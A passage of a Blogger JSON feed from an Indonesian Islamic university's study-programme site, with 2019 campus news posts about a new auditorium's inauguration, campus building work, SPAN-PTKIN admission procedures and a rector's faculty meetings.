class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7707390823538853258\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/auditorium-termegah-di-ajatappareng_20.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7707390823538853258"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7707390823538853258"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/auditorium-termegah-di-ajatappareng_20.html","title":"Auditorium Termegah di Ajatappareng, akan diresmikan Dirjen Pendis\nKemenag RI"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7087152034986176643"},"published":{"$t":"2019-02-21T06:43:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:52.810+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slider"}],"title":{"type":"text","$t":"Auditorium Termegah di Ajatappareng, akan diresmikan Dirjen PendisKemenag RI"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cbr \/\u003E[caption id=\"attachment_9687\" align=\"alignnone\" width=\"300\"]\u003Cimg alt=\"\" class=\"wp-image-9687 size-medium\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/IMG_20190220_090735-300x170.jpg\" height=\"170\" width=\"300\"\u003E Gedung Auditorium Nampak dari luar[\/caption]\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cstrong\u003EHumas IAIN Parepare\u0026nbsp;\u003C\/strong\u003E- Jika tak ada aral melintang, gedung Auditorium milik IAIN Parepare akan diresmikan penggunaannya oleh Direktur Jenderal Pendidikan Islam Kementerian Agama Republik Indonesia, Kamaruddin Amin. Peresmian gedung Auditorium ini terangkai dengan acara wisuda IAIN Parepare yang akan digelar besok Kamis, 21\/2\/2019 di gedung Auditorium IAIN Parepare. Dalam rapat pemantapan tadi pagi, 20\/2\/2019 terungkap kalau panitia sedang berbenah dan bergerak cepat dalam merampungkan persiapan acara.\u003Cbr \/\u003E\u003Cbr \/\u003EDari beberapa sumber informasi, agenda kunjungan kerja Dirjen Pendis Kemenag RI ke IAIN Parepare, yaitu untuk meresmikan penggunaan gedung Auditorium dan mengikuti wisuda perdana IAIN Parepare tahun akademik 2018\/2019. Rencananya, peresmian gedung Auditorium ini akan ditandai dengan penandatanganan prasasti oleh Kamaruddin Amin sebagai Dirjen Pendis Kemenag RI. Dalam rangkaian acara ini pula, beliau dijadwalkan akan membawakan orasi Ilmiah di depan ratusan wisudawan dan wisudawati berserta para orangtuanya.\u003Cbr \/\u003E\u003Cbr \/\u003EHal yang senada disampaikan Kabiro AUAK, Musyarrafah Amin ketika dikonfirmasi di ruangannya, membenarkan rencana kehadiran Dirjen Pendis Kemenag RI dalam acara wisuda. \"Rektor sedang menuju ke Makassar untuk menjemput pak dirjen yang sedang dalam penerbangan\" ujar mantan Kepala Badan Diklat Keagamaan Makassar ini. \"Insyaallah, beliau (Dirjen Pendis) akan hadir bersama kita.\" pungkasnya.\u003Cbr \/\u003E\u003Cbr \/\u003E[caption id=\"attachment_9688\" align=\"alignnone\" width=\"300\"]\u003Cimg alt=\"\" class=\"wp-image-9688 size-medium\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/IMG_20190220_092917-300x170.jpg\" height=\"170\" width=\"300\"\u003E Gedung Auditorium Nampak dalam Ruangan[\/caption]\u003Cbr \/\u003E\u003Cbr \/\u003EGedung Auditorium yang akan diresmikan Dirjen Pendidikan Islam Kemenag RI merupakan salah satu gedung kebanggaan IAIN Parepare, selain karena desain arsitekturnya yang modern dan elegan, juga karena menjadi gedung Auditorium termegah di wilayah Ajatappareng. Kemegahan gedung Auditorium ini diakui oleh sejumlah kalangan di Parepare. Irma, salah satu calon wisudawan yang dimintai tanggapannya mengatakan gedung ini sangat pantastis, sangat mewah dan belum ada bandingan di daerah ini. \"Saya senang dan bangga karena bisa di wisuda di gedung ini. Wisuda pertama lagiee\" ungkapnya dengan girang. Pendapat senada terungkap dari Ilham, salah satu penduduk asli Parepare. Pria yang ditemui disela-sela kesibukannya membenahi studio foto untuk wisuda mengatakan gedung ini sangat megah. \"Mirip gedung yang ada di luar negeri\" ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003E[caption id=\"attachment_9689\" align=\"alignnone\" width=\"300\"]\u003Cimg alt=\"\" class=\"wp-image-9689 size-medium\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/IMG_20190220_092045-1-300x170.jpg\" height=\"170\" width=\"300\"\u003E Deretan kursi dalam ruangan[\/caption]\u003Cbr \/\u003E\u003Cbr \/\u003EJika memperhatikan gedung Auditorium ini, memang sangat berbeda dengan gedung-gedung yang ada di daerah Ajatappareng ini. Bentuknya sangat arsitektik, menawan, elegan dan enak dipandang mata. Memandangnya di atas ketinggian, kita akan menemukan panorama yang menabjukkan karena gedung ini kelihatan menyatu dengan lautan yang berjarak kurang 1 km.\u003Cbr \/\u003E\u003Cbr \/\u003EKetika menemui Kasubag Perencanaan, Hasyim di ruang kerjanya, beliau menjelaskan secara detail profil gedung Auditorium tersebut. Menurutnya, konsep dasar gedung Auditorium itu adalah memadukan konsep arsitektur modern, Islam dan kearifan lokal. \"Gedung ini merupakan cerminan dari proses akulturasi yang menjadi visi perguruan tinggi ini\" urainya. Gedung yang berdiri di atas lahan +\/- 7052 m2 memiliki daya tampung cukup besar, dapat menampung -\/+ 2.000 orang. Sementara desain interior gedung menggunakan konsep bangunan hemat energi, karena pencahayaannya memanfaatkan sinar matahari secara maksimal. Tanpa listrik, ruangan gedung tetap terang benderang pada siang hari.\u003Cbr \/\u003E\u003Cbr \/\u003ESuasana dalam ruangan gedung, ibaratnya kalau kita berada dalam bioskop. Kursi berjejer bertingkat dengan menggunakan kursi type votum (kursi yang tertutup otomatis). Ruangan pun kelihatan elegan dengan desain panggung yang minimalis dan ditunjang penggunaan sunda plafon yang cukup mewah dan gemerlap. \"Gedung ini, juga dilengkapi mushallah, meeting room, ruangan pers, wc, dan sound system yang memadai\" ujar Hasyim menutup pembicaraan. (s.s.)\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7087152034986176643\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/auditorium-termegah-di-ajatappareng.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7087152034986176643"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7087152034986176643"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/auditorium-termegah-di-ajatappareng.html","title":"Auditorium Termegah di Ajatappareng, akan diresmikan Dirjen PendisKemenag RI"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3492236516732654132"},"published":{"$t":"2019-02-21T00:40:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:53.135+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gallery"}],"title":{"type":"text","$t":"Materi Penyusunan TOR Raker Tahun 2019"},"content":{"type":"html","$t":"\u003Ciframe src=\"https:\/\/docs.google.com\/presentation\/d\/e\/2PACX-1vR91aWWbf2IeLBLDzbFhaOfnKRX9WDhz5vsrMq7RNc_qdBls4HclyUFbTdvWbNMpIweP1fHXCfnoKHL\/embed?start=false\u0026loop=false\u0026delayms=3000\" frameborder=\"0\" width=\"960\" height=\"749\" allowfullscreen=\"true\" mozallowfullscreen=\"true\" webkitallowfullscreen=\"true\"\u003E\u003C\/iframe\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3492236516732654132\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/materi-penyusunan-tor-raker-tahun-2019.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3492236516732654132"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3492236516732654132"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/materi-penyusunan-tor-raker-tahun-2019.html","title":"Materi Penyusunan TOR Raker Tahun 2019"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4329374944123545884"},"published":{"$t":"2019-02-19T00:05:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:54.638+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"2 Tahun Berbenah, Kampus IAIN Parepare Berubah Drastis"},"content":{"type":"html","$t":"\u003Cimg class=\"alignnone size-medium wp-image-9640\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/iain-pare-300x114.jpg\" alt=\"\" width=\"300\" height=\"114\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cstrong\u003EHumas IAIN Parepare\u003C\/strong\u003E - Semenjak kepemimpinan Ahmad Sultra Rustan, IAIN Parepare mengalami kemajuan yang pesat. Berbagai program pengembangan terus digulirkan, mulai dari tranformasi STAIN menjadi IAIN sampai kepada pembangunan fisik kampus. Saat ini, pembangunan gedung-gedung mewah terus dilakukan. Kurang 3 tahun, IAIN Parepare telah memiliki 9 gedung baru dengan anggaran milyaran rupiah. Kampus ini mengalami perubahan yang sangat drastis dan menjadi kampus dengan fasilitas yang cukup modern dari sisi fisik.\u003Cbr\/\u003E\u003Cbr\/\u003EKasubag perencanaan, Hasyim yang ditemui disela-sela kesibukannya, Senin, 18\/2\/2019 di ruang kerjanya mengemukakan, gudung-gedung baru tersebut sengaja didesain modern  dengan kombinasi arsitektur Islam yang berfilosofi kearifan lokal. Desain tersebut padu harmoni dengan panorama alam dan demografi tanah yg berbukit, sehingga tata ruang dan gedungnya menambah kesan keindahan kampus. \"Kami sedang mendesain kampus ini agar kelihatan elegan, eksostis dan nyaman bagi siapa pun yang datang berkunjung, khususnya bagi para mahasiswa, dosen dan ASN IAIN Parepare\" ungkapnya.\u003Cbr\/\u003E\u003Cbr\/\u003EBukan itu saja, lanjut Hasyim menuturkan pembangunan gedung juga dilengkapi dengan desain interior yang menarik. Setiap bagian dalam gedung, baik gedung perkantoran atau pun gedung perkuliahan tertata dengan baik, mulai dari cat dinding, plafon, pencahayaan, dan lain-lain. Khusus untuk gedung perkuliahan dilengkapi dengan fasilitas AC, LCD pembelajaran, white broad, dan jaringan internet. \"Insyaallah, mahasiswa akan merasakan kenyamanan kuliah di IAIN Parepare\" pungkasnya.\u003Cbr\/\u003E\u003Cbr\/\u003ESejenak memperhatikan kampus IAIN Parepare, seakan-akan kita berada di suatu tempat destinasi wisata berkelas. Berada di atas ketinggian bukit dengan hamparan laut yang membiru. Pada sisi lain ada bentangan lembah, bukit dan pegunungan di arah selatan kabupaten Pinrang. Arah utara, kita akan terpesona kelap kelip lampu kota Pareapare di malam hari. IAIN Parepare, sungguh menjelma menjadi kampus yang menakjubkan. Jika kita berada di gedung Fakultas Syariah dan Ilmu Hukum Islam, kita akan takjub dengan baling-baling raksasa milik PLTB di arah timur-utara kota Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003EMasyarakat disekitar pun mengaku takjub dan bangga melihat perkembangan kampus ini. \"Dulu, kampus ini kelihatan kumuh dan sempit, yang ada hanya ada gedung tua berlantai satu. Tapi sekarang, banyakmi gedung baru yang bertingkat, seperti di kota-kota besar\" ujar pak Rahmat, warga yang berdomisili di sekitar kampus. \"Mahasiswa yang kuliah di dalam (kampus) semakin banyak, sudah ribuan jumlahnya. Pada tahun 1990an, mahasiswa hanya puluhan saja.\" ulas pak Rahmat bercerIta.\u003Cbr\/\u003E\u003Cbr\/\u003EBagi pak Rahmat dan masyarakat sekitarnya, perkembangan dan kemajuan yang dicapai IAIN Parepare juga membawah berkah bagi mereka. Pintu-pintu reski masyarakat sekitar terbuka lebar seiring bertambah banyaknya mahasiswa yang berdomisi di daerah mereka. Mereka mulai membuka usaha baru. Ada yang membangun rumah kos-kosan, warung makan, loundry, percetakan\/fotocopy, warkop, tokoh pakaian\/campuran, dan lain-lain. \"Alhamdulillah, usaha kami lancar\" ungkap pak Rahmat dengan mata berbinar. (s.s).\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9649\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9649 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/IMG_5827-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Gedung Perpustakaan IAIN Parepare[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9648\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9648 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/IMG_5383-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Gedung Adiotorium IAIN Parepare[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9651\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9651 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/IMG_6693-300x169.jpg\" alt=\"\" width=\"300\" height=\"169\" \/\u003E Gedung Fakultas Tarbiyah[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9653\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9653 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/DSC6032-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Gedung Fakultas Ekonomi dan Bisnis Islam[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9654\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9654 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/IMG_5373-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Gedung Fakultas Syariah dan Ilmu Hukum Islam[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9655\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9655 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/DSC4346-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Gedung Pascasarjana IAIN Parepare[\/caption]\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4329374944123545884\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/2-tahun-berbenah-kampus-iain-parepare.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4329374944123545884"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4329374944123545884"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/2-tahun-berbenah-kampus-iain-parepare.html","title":"2 Tahun Berbenah, Kampus IAIN Parepare Berubah Drastis"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2898595311555169439"},"published":{"$t":"2019-02-16T17:08:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:54.945+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Pendaftaran Mahasiswa Baru Jalur Prestasi Akademik, Sisa 12 Hari Lagi"},"content":{"type":"html","$t":"\u003Cstrong\u003EHumas IAIN Parepare\u003C\/strong\u003E - Berdasarkan informasi yang beredar melalui brosur Panitia Lokal UM PTKIN IAIN Parepare, tahapan pendaftaran melalui jalur seleksi prestasi akademik (SPAN) sementara berjalan, yaitu tanggal 23 Januari-28 Februari 2019. Itu berarti, masa pendaftaran melalui jalur tersebut sisa 12 hari jika terhitung pada saat berita ini dirilis.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9641\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/iain-pare-1-300x114.jpg\" alt=\"\" width=\"300\" height=\"114\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESeleksi Prestasi Akademik Nasional Perguruan Tinggi Keagamaan Islam Negeri atau disingkat SPAN-PTKIN merupakan pola seleksi nasional oleh Kementerian Agama Republik Indonesia untuk menyeleksi calon mahasiswa baru yang berprestasi akademik tinggi dari siswa-siswi SMA, SMK, MA, MAK, atau Pesantren yang ingin melanjutkan pendidikan tinggi di Universitas Islam Negeri (UIN), Institut Agama Islam Negeri (IAIN),  atau Sekolah Tinggi Agama Islam Negeri (STAIN) di seluruh Indonesia.\u003Cbr\/\u003E\u003Cbr\/\u003EJalur SPAN PTKIN berlaku nasional dengan menggunakan indikator penilaian dari perolehan nilai rapor dan juga prestasi yang diraih oleh siswa di sekolah. Cara pendaftaran SPAN PTKIN melalui admin sekolah bersangkutan, yaitu pihak sekolah mendaftarkan siswa-siswinya yang memiliki nilai akademik tinggi atau prestasi lainnya. Pada jalur SPAN PTKIN, siswa yang mendaftar tidak dikenai biaya alias gratis, karena ditanggung oleh negara.\u003Cbr\/\u003E\u003Cbr\/\u003ESekretaris Panitia lokal UM PTKIN IAIN Parepare, Ali Rusdi Bedong yang dihubungi melalui telpon selulernya menjelaskan tahapan jalur seleksi prestasi akademik (SPAN PTKIN). Menurutnya ada beberapa tahapan melalui jalur ini, yaitu tahap pertama, pengisian dan verifikasi PDSS yang berlangsung pada tanggal 23 Januari-28 Februari 2019. Tahap kedua, pendaftaran yang berlangsung pada tanggal 23 Januari-28 Februari 2019. Tahap selanjutnya, proses seleksi. Tahapan proses seleksi ini berlangsung dua kali yaitu tahap 1 pada tanggal 8-15 Maret 2019 dan tahap 2 pada tanggal 20-22 Maret 2019. Tahapan keempat, yaitu pengumuman kelulusan hasil seleksi yang akan disampaikan pada tanggal 1 April 2019 pukul 17.00 WIB.\u003Cbr\/\u003E\u003Cbr\/\u003EDosen Fakultas Syariah dan Ilmu Hukum Islam ini, yang juga menjabat sebagai Kepala Pusat Penerbitan dan Publikasi LP2M IAIN Parepare menambahkan, kuota mahasiswa yang diterima di IAIN Parepare tahun pelajaran 2019\/2020 sebanyak 1.960 orang. “Sementara Jatah calon mahasiswa yang diterima melalui jalur seleksi prestasi akademik (SPAN-PTKIN) untuk IAIN Parepare adalah 20% dari 1.960, jadi hanya sekitar 392 orang dan selebihnya melalui jalur ujian masuk online dan jalur ujian masuk mandiri” ujarnya dengan suara tinggi dibalik telpon selulernya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-full wp-image-9642\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/audi-iain.jpg\" alt=\"\" width=\"300\" height=\"168\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EPanduan Pendaftaran Online SPAN-PTKIN dapat dilihat secara detail melalui website www.span-ptkin.ac.id. Ada pun informasinya dapat diuraikan sebagai berikut:\u003Cbr\/\u003E\u003Col\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Cstrong\u003E Persyaratan Pendaftaran Online SPAN-PTKIN\u003C\/strong\u003E\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ol\u003E\u003Cbr\/\u003EUntuk bisa mendaftar sebagai peserta SPAN-PTKIN, maka harus memenuhi persyaratan yang telah ditentukan oleh panitia. Persyaratan ini diperuntukkan bagi sekolah dan bagi siswa. Berikut rincian informasinya :\u003Cbr\/\u003E\u003Cbr\/\u003EPersyaratan SPAN-PTKIN untuk sekolah yaitu sekolah \/ madrasah yang telah memperoleh ijin penyelenggaraan pendidikan dari pemerintah yang berwenang. Sementara persyaratan SPAN-PTKIN untuk Siswa, yaitu:\u003Cbr\/\u003E\u003Col\u003E\u003Cbr\/\u003E \t\u003Cli\u003ESiswa SMA \/ SMK \/ MA \/ MAK \/ Pesantren Mu’adalah kelas terakhir pada tahun ini\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003ETelah mendapat rekomendasi dari kepala Sekolah \/ Madrasah.\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EMemiliki Nomor Induk Siswa Nasional (NISN)\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EMemiliki kesehatan yang memadai untuk mendukung proses pembelajaran\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Cstrong\u003E Tata Cara Pendaftaran Online SPAN-PTKIN\u003C\/strong\u003E\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ol\u003E\u003Cbr\/\u003ETata cara pendaftaran juga terbagi 2, yaitu tata cara pendaftaran SPAN-PTKIN oleh sekolah dan pendaftaran oleh siswa pendaftar. Cara pendaftaran SPAN PTKIN oleh sekolah yaitu:\u003Cbr\/\u003E\u003Col\u003E\u003Cbr\/\u003E \t\u003Cli\u003EBuka website resmi Pendaftaran online SPAN-PTKIN, yaitu www.span-ptkin.ac.id lalu pilih menu login sekolah\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EKepala Sekolah \/ Madrasah mendaftarkan sekolahnya pada alamat tersebut\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EMengentri data sekolah\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EValidasi pendaftaran via email\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003ELogin Sekolah di alamat www.span-ptkin.ac.id\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EMengentri data siswa lalu mendapatkan login siswa\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EKepala Sekolah \/ Madrasah memberikan data login untuk masing-masing siswa siswa\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003ESiswa melakukan pendaftaran online secara mandiri\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EUntuk sekolah yang belum memiliki NPSN, harap mengirimkan surat permohonan dan SK Kepala Sekolah ke info@span.ptkin.ac.id\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ol\u003E\u003Cbr\/\u003ESementara tata cara pendaftaran SPAN-PTKIN oleh siswa, dapat dilakukan sebagai beikut:\u003Cbr\/\u003E\u003Col\u003E\u003Cbr\/\u003E \t\u003Cli\u003EBuka website resmi Pendaftaran online SPAN-PTKIN, yaitu www.span-ptkin.ac.id lalu pilih menu login siswa\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003ELogin menggunakan ID pendaftaran dan Password yang telah diberikan oleh kepala Sekolah \/ Madrasah\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003ESiswa mengisi biodata, mengunggah foto, memilih program studi, mengunggah prestasi lain yang mendukung, dan melakukan finalisasi pendaftaran online.\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EJika telah selesai, cetaklah tanda bukti pendaftaran online tersebut dan simpan.\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EBukti pendaftaran online tersebut berupa kartu tanda peserta SPAN-PTKIN\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Cstrong\u003E Kriteria Penerimaan SPAN-PTKIN\u003C\/strong\u003E\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ol\u003E\u003Cbr\/\u003EPendaftar yang akan diterima di PTKIN penerima adalah pendaftar yang bisa memenuhi kriteria yang telah ditentukan oleh panitia, yaitu sebagai berikut :\u003Cbr\/\u003E\u003Col\u003E\u003Cbr\/\u003E \t\u003Cli\u003ETelah dinyatakan lulus dari SMA\/SMK\/MA\/MAK\/Pesantren atau yang setara\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EDinyatakan lulus SPAN-PTKIN 2019\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003ESehat jasmani dan rohani\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EMemenuhi persyaratan yang telah ditentukan oleh masing-masing PTKIN penerima\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ol\u003E\u003Cbr\/\u003EUntuk memperoleh informasi yang lengkap dan detail, dipersilahkan menghubungi panitia lokal UM-PTKIN IAIN Parepare melalui kontak person 0852 5541 7075 (Musyarif), 0852 5709 9481 (Ali Rusdi Bedong) atau melalui akses website \u003Ca href=\"http:\/\/www.Pmb.iainpare.ac.id\"\u003Ewww.pmb.iainpare.ac.id\u003C\/a\u003E (s.s).\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2898595311555169439\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/pendaftaran-mahasiswa-baru-jalur.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2898595311555169439"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2898595311555169439"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/pendaftaran-mahasiswa-baru-jalur.html","title":"Pendaftaran Mahasiswa Baru Jalur Prestasi Akademik, Sisa 12 Hari Lagi"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-587601835464207305"},"published":{"$t":"2019-02-16T02:15:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:55.239+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ketua"}],"title":{"type":"text","$t":"Rektor Hadiri Pertemuan Akademik Pertama Empat Fakultas"},"content":{"type":"html","$t":"[video width=\"1280\" height=\"720\" mp4=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/Pertemuan-Akademik.mp4\"][\/video]\u003Cbr\/\u003E\u003Cbr\/\u003ERektor Institut Agama Islam Negeri Parepare menghadiri pertemuan akademik pertama pada empat Fakultas. Pertemuan tersebut dilaksanakan selama tiga hari. Fakultas Syariah dan Ilmu Hukum Islam pada hari Selasa (12\/04), 